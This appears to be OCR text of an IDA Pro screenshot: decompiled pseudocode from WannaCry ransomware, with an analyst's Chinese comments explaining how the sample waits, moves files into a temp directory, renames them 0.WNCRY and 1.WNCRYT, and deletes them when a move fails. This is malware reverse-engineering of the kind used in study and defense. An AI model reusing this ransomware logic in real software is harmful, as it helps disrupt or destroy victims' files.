 No debugger
r function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
22 ++SleepIndex;
23 }
24 while ( SleepIndex < 0x3C ); // 休眠60秒
25 if ( *((_DWORD *)i + 0x137) ) // 这个应该是个标志 当这个值为1时 跳出循环
26 break;
27 EnterCriticalSection((LPCRITICAL_SECTION)(i + 1260));
28 if ( *((_DWORD *)i + 314) > 0u )
29 {
30 do
31 {
32 lpExistingFileName = `std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_
33 if ( *(_DWORD *)(**((_DWORD **)i + 0x139) + 0xC) )
34 lpExistingFileName = *(const WCHAR **)(**((_DWORD **)i + 0x139) + 0xC);// lpExistingFileName=C:\Users\GuiShou\Desktop\75
35 if ( !wcslen((const wchar_t *)i + 0x386) )// 获取C盘临时目录的路径长度
36 goto LABEL_26;
37 if ( !MoveFileExW_Addr(lpExistingFileName, i + 0x70C, MOVEFILE_REPLACE_EXISTING)// 将文件移动到临时目录下并重命名为0.WNCRY
38 && GetFileAttributesW((LPCWSTR)i + 0x386) != -1 )
39 {
40 v4 = GetFileAttributesW((LPCWSTR)i + 0x386);
41 LOBYTE(v4) = v4 | 2;
42 SetFileAttributesW((LPCWSTR)i + 0x386, v4);
43 MoveFileExW_Addr(i + 0x70C, 0, 4);
44 }
45 v5 = *((_DWORD *)i + 581);
46 *((_DWORD *)i + 581) = v5 + 1;
47 swprintf((wchar_t *)i + 0x386, (size_t)aSDS, (const wchar_t *)i + 642, v5, aWncryt);// 拼接出下一个文件名 1.WNCRYT
48 if ( !MoveFileExW_Addr(lpExistingFileName, i + 0x70C, 1) )// 将文件移动到临时目录下并重命名为1.WNCRYT
49 {
50 LABEL_26:
51 if ( !DeleteFileW_Addr(lpExistingFileName) )// 如果移动失败删除桌面的.bat文件
52 {
53 v6 = GetFileAttributesW(lpExistingFileName);